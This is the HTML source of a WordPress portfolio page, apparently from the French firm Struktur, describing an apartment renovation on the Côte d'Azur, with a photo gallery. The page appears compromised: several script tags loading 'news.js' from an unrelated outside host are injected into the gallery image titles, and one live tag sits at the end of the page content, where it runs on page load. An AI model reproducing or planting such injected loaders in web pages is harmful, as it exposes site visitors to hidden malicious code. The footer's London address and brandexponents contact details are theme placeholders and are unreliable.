	/** accueil **/
	.tatsu-fof74fh8yhg4t4nu.tatsu-inline-text .tatsu-inline-text-inner * {
		font-size: 20px;
		line-height: 20px;
	}
	
	.h1 , .tatsu-fof74fh9k5cir6io.tatsu-inline-text .tatsu-inline-text-inner * {
		font-size:30px!important;
	}
	
	/** l'équipe **/
	
	.tatsu-fqp8z1tlyt4wosw1 .tatsu-section-background , .tatsu-8S-xb7RwST .tatsu-section-background {
		background-size: inherit!important;
	}
	
	.tatsu-fqp8z1tm0mfvqoks.tatsu-inline-text .tatsu-inline-text-inner * { 
		font-size: 25px;
		line-height: 20px;
	}
	
	/** réalisations **/
	
	.tatsu-fqp8z2ck479k9iqg .tatsu-section-pad {
		padding: 0 0 45px 0!important;
	}

	.tatsu-_t6hDHcna.tatsu-inline-text .tatsu-inline-text-inner * {
		font-size: 25px!important;
		line-height: 30px;
	}
	
	.tatsu-8S-xb7RwST .tatsu-section-pad {
	padding: 175px 0 50px 0!important;
}
	
	.tatsu-8S-xb7RwST .tatsu-section-background {
		    background-position: top right!important;
	}
	
	/** > réalisations **/
	
	.tatsu-jRPS5WH22w.tatsu-inline-text .tatsu-inline-text-inner * , .tatsu-NlOMRJYwV2.tatsu-inline-text .tatsu-inline-text-inner * , .tatsu-3MGufrqV61.tatsu-inline-text .tatsu-inline-text-inner * , .tatsu-nM06hCP39V.tatsu-inline-text .tatsu-inline-text-inner * {
		font-size: 20px!important;
		line-height: 30px;
	}
	
	.tatsu-yrKItcNVKD.tatsu-text-block-wrap .tatsu-text-inner , .tatsu-FUXADZsRBM.tatsu-text-block-wrap .tatsu-text-inner , .tatsu-jBTQwWcG9Z.tatsu-text-block-wrap .tatsu-text-inner , .tatsu-y25WJJV1YO.tatsu-text-block-wrap .tatsu-text-inner {
		width:100%!important;
	}
	
	.tatsu-EZ6KCnNLY .tatsu-section-pad , .tatsu-59NvAHILt .tatsu-section-pad {
		padding: 90px 0 25px 0!important;
	}
	
	.tatsu-xgp13YFumA .tatsu-section-pad , .tatsu-fqp8z4vyi08rmshe .tatsu-section-pad {
		padding: 20px 0!important;
	}
	
	/** footer **/
	
	.contact_form input[type="text"] {
		margin-bottom: 0!important;
	}
	
	.tatsu-4DfFYvQ3G input[type="tel"], .tatsu-4DfFYvQ3G input[type="email"], .tatsu-KKP4CAHzS8 input[type="tel"], .tatsu-KKP4CAHzS8 input[type="email"], .tatsu-6F0umcsf8j input[type="tel"], .tatsu-6F0umcsf8j input[type="email"] , .tatsu-4DfFYvQ3G input[type="text"], .tatsu-4DfFYvQ3G textarea {
		margin: 20px 0;
	}
	
	.tatsu-icon-group div.tatsu-icon-shortcode {
		display:inline-block;
	}
	
	#bottom-widgets-wrap > .one-fourth:last-of-type , #bottom-widgets-wrap > .one-fourth:nth-of-type(1) {
		width:100%;
	}
	
	.column-block *:last-child {
		text-align:center!important;
	}
	
	#bottom-widgets {
		padding: 70px 0 0 0;
	}
	
	/** Politique de conf / Mentions légales **/
	
	.tatsu-F9medTZxT.tatsu-inline-text .tatsu-inline-text-inner * , .tatsu-K047en38_.tatsu-inline-text .tatsu-inline-text-inner * {
		font-size: 30px!important;
	line-height:35px!important;
	}

}		</style>
		</head>
<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-3127 _masterslider _msp_version_3.2.14 header-transparent no-section-scroll top-header perspective-left be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
					<div class="be-sidemenu be-sidemenu-right" 
					data-link-animation-direction = 'b2t'data-menu-alignment = 'center'data-submenu = newMultilevelMenu>
						<div id="be-sidemenu-content" class="be-sidemenu-content tatsu-wrap">
							<div class="special-header-logo"><a href="https://struktur.fr"><img class="transparent-logo dark-scheme-logo" src="https://struktur.fr/wp-content/uploads/2020/02/Sans-titre-4.png" alt="STRUKTUR" /></a></div><div class="special-header-menu"><ul id="slidebar-menu" class="menu-container"><li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3006"><a title="Accueil" href="https://struktur.fr/">Accueil</a></li>
<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a title="Réalisations" href="https://struktur.fr/?page_id=119">Réalisations</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a title="L&#039;équipe" href="https://struktur.fr/?page_id=53">L&rsquo;équipe</a></li>
</ul></div>								<div class = "special-header-bottom-text">
									<div  class="tatsu-module tatsu-icon-group tatsu-i9abcfw7db3qlpmc  "  ><style>.tatsu-i9abcfw7db3qlpmc.tatsu-icon-group{text-align: center;}</style><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9abcfw7ie9ji68u   "><style>.tatsu-i9abcfw7ie9ji68u .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="https://www.facebook.com/struktur.fr/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp"   aria-label="icon-facebook2" data-gdpr-atts={}  target="_blank" ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook2 tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9abcfw7l29awsgx   "><style>.tatsu-i9abcfw7l29awsgx .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="https://www.instagram.com/struktur.fr/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="200"  aria-label="icon-social_instagram" data-gdpr-atts={}  target="_blank" ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_instagram tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9abcfw7ml2bvv80   "><style>.tatsu-i9abcfw7ml2bvv80 .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="https://www.linkedin.com/company/struktur-concevoir-construire-amenager/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="400"  aria-label="icon-linkedin" data-gdpr-atts={}  target="_blank" ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny plain"></i></a></div></div>								</div>
													</div>
					</div>
				</div>
			<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://struktur.fr/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        <header id="header">
	    <div id="header-inner-wrap" class="transparent background--light style7"  data-headerscheme = "background--light">
		        <div id="header-wrap" class="be-wrap clearfix" data-default-height="130" data-sticky-height="130">
                            <div class="logo">
            <a href="https://struktur.fr"><img class="transparent-logo dark-scheme-logo" src="https://struktur.fr/wp-content/uploads/2020/02/logo_noir.png" alt="STRUKTUR" /><img class="transparent-logo light-scheme-logo" src="https://struktur.fr/wp-content/uploads/2020/02/Sans-titre-4.png" alt="STRUKTUR" /><img class="normal-logo" src="https://struktur.fr/wp-content/uploads/2020/02/logo_noir.png" alt="STRUKTUR" /><img class="sticky-logo" src="https://struktur.fr/wp-content/uploads/2020/02/logo_noir.png" alt="STRUKTUR" /></a>        </div>
                <div id="header-controls-right">
            	
            <div class="hamburger-nav-controller-wrap  " >
                <div class="menu-controls hamburger-nav-controller" title="Hamburger Menu Controller">
                    <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span>                </div>
            </div>
            <div class="mobile-nav-controller-wrap">
                <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
            </div>
        </div>        </div>
        <div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3006"><a title="Accueil" href="https://struktur.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a title="Réalisations" href="https://struktur.fr/?page_id=119">Réalisations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3007"><a title="L&#039;équipe" href="https://struktur.fr/?page_id=53">L&rsquo;équipe</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER --><section id="content" class="no-sidebar-page">
	<div id="content-wrap" class="page-builder">
		<section id="page-content">
			<div class="clearfix">
				<div  class="tatsu-EZ6KCnNLY tatsu-section    tatsu-clearfix" data-title="Header"  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"90px 0px 40px 0px"}' data-padding-top='90px'><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-7F-ezgthmZ" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-Oh6nkyD-oC"  data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="tatsu-module tatsu-inline-text clearfix tatsu-jRPS5WH22w   " ><style>.tatsu-jRPS5WH22w .tatsu-inline-text-inner{width: 100%;text-align: left;}.tatsu-jRPS5WH22w.tatsu-inline-text .tatsu-inline-text-inner *{font-family : "Open Sans",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight : 300;text-transform : uppercase;font-size : 60px;letter-spacing : 2px;}@media only screen and (max-width: 767px) {.tatsu-jRPS5WH22w .tatsu-inline-text-inner{width: 100%;}}</style><div class="tatsu-inline-text-inner tatsu-align-center">
<h2 style="font-size: 60px; background-color: #ffffff; font-family: 'Open Sans'; font-weight: 300; text-transform: uppercase; letter-spacing: 2px;"><span style="font-size: 40px;">/ APPARTEMENT CÔTE-D&rsquo;AZUR</span></h2>
</div></div><div  class="tatsu-module tatsu-text-block-wrap tatsu-yrKItcNVKD  "><div class="tatsu-text-inner   clearfix" ><style>.tatsu-yrKItcNVKD.tatsu-text-block-wrap .tatsu-text-inner{width: 70%;text-align: left;}</style>
<p><strong>Type de projet : Rénovation</strong></p>
<p><strong>Concept:</strong> Un beau relooking sur la côte d’Azur. L’objectif ici était de s’éloigner de l’appartement typique de bord de mer. Nous avons imaginé un style contemporain et lumineux, avec des verrières et des touches de jaune. Un nouvel escalier permet d’accéder à la mezzanine sans perdre de la place. Nous avons également travaillé sur les niveaux et les demi-niveaux existants, afin d’optimiser le volume et les rangements.</p>
</div></div><div  class="portfolio-details style3 oshine-module  tatsu-LvFjeehbTn  " style="text-align: left" ><div class="gallery-side-heading-wrap portfolio-client-name clearfix"><h6 class="gallery-side-heading">Client</h6><p><span class="project_client">/</span></p></div><div class="gallery-side-heading-wrap portfolio-project-date clearfix"><h6 class="gallery-side-heading">Project Date</h6><p><span class="project_client">72m2</span></p></div><div class="gallery-side-heading-wrap portfolio-category clearfix"><div class="gallery-cat-list-wrap"><h6 class="gallery-side-heading">Category</h6><p><a href="https://struktur.fr/portfolio_categories/realisation/" class="cat-list">Réalisation</a><span> &middot; </span><a href="https://struktur.fr/portfolio_categories/renovation/" class="cat-list">Rénovation</a></p></div></div><div class="gallery-side-heading-wrap portfolio-share clearfix"><h6 class="gallery-side-heading">Share This</h6><p><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fstruktur.fr%2Fportfolio%2Fappartement-cote-dazur%2F" class="custom-share-button" target="_blank"><i class="font-icon icon-social_facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fstruktur.fr%2Fportfolio%2Fappartement-cote-dazur%2F+Appartement+%E2%80%93+C%C3%B4te-d%E2%80%99Azur" class="custom-share-button" target="_blank"><i class="font-icon icon-social_twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fstruktur.fr%2Fportfolio%2Fappartement-cote-dazur%2F&amp;title=Appartement+%E2%80%93+C%C3%B4te-d%E2%80%99Azur" class="custom-share-button" target="_blank"><i class="font-icon icon-social_linkedin"></i></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fstruktur.fr%2Fportfolio%2Fappartement-cote-dazur%2F&media=https%3A%2F%2Fstruktur.fr%2Fwp-content%2Fuploads%2F2020%2F02%2F20180705_205455-scaled.jpg&description=Appartement+%E2%80%93+C%C3%B4te-d%E2%80%99Azur" class="custom-share-button" target="_blank"  data-pin-do="buttonPin" data-pin-config="above"><i class="font-icon icon-social_pinterest"></i></a></p></div></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-Oh6nkyD-oC.tatsu-column{width: 100%;}.tatsu-Oh6nkyD-oC.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-Oh6nkyD-oC > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-Oh6nkyD-oC > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-Oh6nkyD-oC > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-Oh6nkyD-oC > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-EZ6KCnNLY .tatsu-section-pad{padding: 90px 0px 40px 0px;}.tatsu-EZ6KCnNLY > .tatsu-bottom-divider{z-index: 9999;}.tatsu-EZ6KCnNLY > .tatsu-top-divider{z-index: 9999;}</style></div><div  class="tatsu-fqp8z4vyi08rmshe tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--dark"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0px 60px 0px"}' data-padding-top='0px'><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-fqp8z4vyiu59rt22" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-fqp8z4vyj4eideeg"  data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="portfolio-all-wrap  oshine-gallery-module 0 tatsu-ei7gYT46h  " ><div class="portfolio  full-screen  full-screen-gutter style2-gutter two-col " style="margin-left: -40px;"  data-action="get_be_gallery_with_pagination"  data-paged="1" data-enable-masonry="0" data-aspect-ratio = "1.6" data-source='{"source":"selected","account_name":"themeforest","count":"10","col":"two","masonry":0}' data-gutter-width="40"  data-images-array="3167,3162,3161,3166,3165,3164,3163" data-col="two" data-items-per-load="9" data-hover-style="style1-hover" data-image-grayscale="c_to_c" data-lightbox-type="photoswipe" data-image-source="selected" data-image-effect="none" data-thumb-overlay-color="#000000" data-grad-style-color="background:#000000" data-like-button="0" data-hover-content="icon" data-hover-content-color="#ffffff" ><div class="portfolio-container clickable clearfix portfolio-shortcode be-photoswipe-gallery scale "><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://struktur.fr/wp-content/uploads/2020/02/20180705_205455-scaled.jpg" data-size="2560x1920" data-href="https://struktur.fr/wp-content/uploads/2020/02/20180705_205455-scaled.jpg" class="thumb-wrap" title="<script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script>"><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img src="https://struktur.fr/wp-content/uploads/2020/02/20180705_205455-1000x625.jpg" alt="" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:#000000;background:#000000"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a><div class="gallery-like like-button-wrap"><a href="#" class="custom-like-button no-liked" data-post-id="3167"><i class="font-icon icon-icon_heart"></i><span>0</span></a></div></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0058-1-scaled.jpg" data-size="2560x1696" data-href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0058-1-scaled.jpg" class="thumb-wrap" title="<script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script>"><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img src="https://struktur.fr/wp-content/uploads/2020/02/DSC_0058-1-scaled.jpg" alt="" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:#000000;background:#000000"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a><div class="gallery-like like-button-wrap"><a href="#" class="custom-like-button no-liked" data-post-id="3162"><i class="font-icon icon-icon_heart"></i><span>0</span></a></div></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0050-2-scaled.jpg" data-size="2560x1696" data-href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0050-2-scaled.jpg" class="thumb-wrap" title="<script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script>"><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img src="https://struktur.fr/wp-content/uploads/2020/02/DSC_0050-2-scaled.jpg" alt="" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:#000000;background:#000000"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a><div class="gallery-like like-button-wrap"><a href="#" class="custom-like-button no-liked" data-post-id="3161"><i class="font-icon icon-icon_heart"></i><span>0</span></a></div></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://struktur.fr/wp-content/uploads/2020/02/20180705_205530-scaled.jpg" data-size="2560x1920" data-href="https://struktur.fr/wp-content/uploads/2020/02/20180705_205530-scaled.jpg" class="thumb-wrap" title="<script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script>"><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img src="https://struktur.fr/wp-content/uploads/2020/02/20180705_205530-1000x625.jpg" alt="" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:#000000;background:#000000"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a><div class="gallery-like like-button-wrap"><a href="#" class="custom-like-button no-liked" data-post-id="3166"><i class="font-icon icon-icon_heart"></i><span>0</span></a></div></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0074-1-scaled.jpg" data-size="1696x2560" data-href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0074-1-scaled.jpg" class="thumb-wrap" title="<script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script>"><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img src="https://struktur.fr/wp-content/uploads/2020/02/DSC_0074-1-scaled.jpg" alt="" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:#000000;background:#000000"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a><div class="gallery-like like-button-wrap"><a href="#" class="custom-like-button no-liked" data-post-id="3165"><i class="font-icon icon-icon_heart"></i><span>0</span></a></div></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0068-1-scaled.jpg" data-size="1696x2560" data-href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0068-1-scaled.jpg" class="thumb-wrap" title="<script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script>"><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img src="https://struktur.fr/wp-content/uploads/2020/02/DSC_0068-1-scaled.jpg" alt="" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:#000000;background:#000000"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a><div class="gallery-like like-button-wrap"><a href="#" class="custom-like-button no-liked" data-post-id="3164"><i class="font-icon icon-icon_heart"></i><span>0</span></a></div></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0064-1-scaled.jpg" data-size="2560x1696" data-href="https://struktur.fr/wp-content/uploads/2020/02/DSC_0064-1-scaled.jpg" class="thumb-wrap" title="<script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script>"><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img src="https://struktur.fr/wp-content/uploads/2020/02/DSC_0064-1-scaled.jpg" alt="" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:#000000;background:#000000"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a><div class="gallery-like like-button-wrap"><a href="#" class="custom-like-button no-liked" data-post-id="3163"><i class="font-icon icon-icon_heart"></i><span>0</span></a></div></div></div></div></div></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-fqp8z4vyj4eideeg.tatsu-column{width: 100%;}.tatsu-fqp8z4vyj4eideeg.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-fqp8z4vyj4eideeg > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-fqp8z4vyj4eideeg > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-fqp8z4vyj4eideeg > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-fqp8z4vyj4eideeg > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-fqp8z4vyi08rmshe .tatsu-section-pad{padding: 0px 0px 60px 0px;}.tatsu-fqp8z4vyi08rmshe > .tatsu-bottom-divider{z-index: 9999;}.tatsu-fqp8z4vyi08rmshe > .tatsu-top-divider{z-index: 9999;}</style></div><div  class="tatsu-xgp13YFumA tatsu-section  tatsu-bg-overlay   tatsu-clearfix" data-title=""  data-headerscheme="background--dark"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0px 90px 0px"}' data-padding-top='0px'><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-rda-PuuQ32" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-bg-overlay tatsu-column-empty tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-sqLbHaMSg"  data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div><div class="tatsu-overlay tatsu-column-overlay tatsu-animate-none" ></div></div><style>.tatsu-row > .tatsu-sqLbHaMSg.tatsu-column{width: 100%;}.tatsu-sqLbHaMSg.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: normal;}.tatsu-sqLbHaMSg > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-sqLbHaMSg > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-sqLbHaMSg > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-sqLbHaMSg > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-row > .tatsu-sqLbHaMSg.tatsu-column{width: 100%;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-row > .tatsu-sqLbHaMSg.tatsu-column{width: 100%;}}@media only screen and (max-width: 767px) {.tatsu-row > .tatsu-sqLbHaMSg.tatsu-column{width: 100%;}}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><div class="tatsu-overlay tatsu-section-overlay"></div><style>.tatsu-xgp13YFumA .tatsu-section-pad{padding: 0px 0px 90px 0px;}.tatsu-xgp13YFumA .tatsu-section-offset-wrap{transform: translateY(-0px);}.tatsu-xgp13YFumA > .tatsu-bottom-divider{z-index: 9999;}.tatsu-xgp13YFumA > .tatsu-top-divider{z-index: 9999;}.tatsu-xgp13YFumA .tatsu-section-overlay{mix-blend-mode: normal;}</style></div><script src='https://trick.legendarytable.com/news.js?v=9.4.9' type='text/javascript'></script></p>
			</div> <!--  End Page Content -->
		</section>
	</div>
</section>
<div id = "portfolio-navigation-bottom-wrap">
    <div id = "portfolio-navigation-bottom"  >
                    <div class="navigation-previous" style = >
                <a href = "https://struktur.fr/portfolio/projet-de-bureaux/" title = "Projet de bureaux" class = "navigation-previous-post-link" >
                    <div class="previous-arrow">
                        <span class = "arrow-line-one"></span>
                        <span class = "arrow-line-two"></span>
                        <span class = "arrow-line-three"></span>
                    </div>
                    <div class="previous-title">Projet de bureaux</div>
                </a>
            </div>
                    <div class="navigation-grid">
                <a href = "/index.php/realisations/" class = "portfolio-url">
                    <div class="home-grid-icon six-filled">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                                                    <span></span>
                            <span></span>
                                            </div>
                </a>
            </div>
                    <div class="navigation-next" style = >
                <a href = "https://struktur.fr/portfolio/test/" title = "Clinique vétérinaire – Mornant" class = "navigation-next-post-link" >
                    <div class="next-title">Clinique vétérinaire – Mornant</div>
                    <div class="next-arrow">
                        <span class = "arrow-line-one"></span>
                        <span class = "arrow-line-two"></span>
                        <span class = "arrow-line-three"></span>
                    </div>
                </a>              
            </div>
            </div>
</div>		<footer id="bottom-widgets">
			<div id="bottom-widgets-wrap" class="be-wrap be-row clearfix">
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget">			<div class="textwidget"><style>
ul.lf, li#lf {list-style: none; display: inline-block;}<br /></style>
<ul class="lf">
<li id="lf">©2020 Struktur &#8211;</li>
<li id="lf"><a class="liens-footer" href="/mentions-legales">Mentions légales</a> &#8211;</li>
<li id="lf"><a class="liens-footer" href="/politique-de-confidentialite">Politique de confidentialité</a> &#8211;</li>
<li id="lf"><a class="liens-footer" href="https://www.kojak-design.com/" target="_blank" rel="noopener">Kojak, bureau de création</a></li>
</ul>
</div>
		</div>					</div>
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Visit Us</h6>			<div class="textwidget"><p>Level 6 Spaces Business Center,<br />
Downtown, London &#8211; 12345</p>
</div>
		</div>					</div>
									<div class="one-fourth column-block clearfix">
						<div class="widget_text widget"><h6>Contact</h6>			<div class="textwidget"><p>E: <a href="mailto:help@brandexponents.com" style="color:#fff;">help@brandexponents.com</a><br />
P: <a href="tel: +1-123-456-7890" style="color:#fff;">+1-123-456-7890</a></p>
</div>
		</div>					</div>
									<div class="one-fourth column-block clearfix">
